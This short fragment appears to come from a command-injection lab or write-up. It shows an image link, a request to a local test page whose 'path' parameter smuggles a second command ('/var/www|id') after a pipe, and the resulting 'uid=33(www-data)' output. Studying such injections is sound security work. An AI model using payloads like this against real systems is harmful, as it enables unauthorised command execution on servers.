 192.168.0.106/well/cmdi/cmd-i2.php?path=/var/www|id
File in path are:
uid=33(www-data) gid=33(www-data) groups=33(www-data)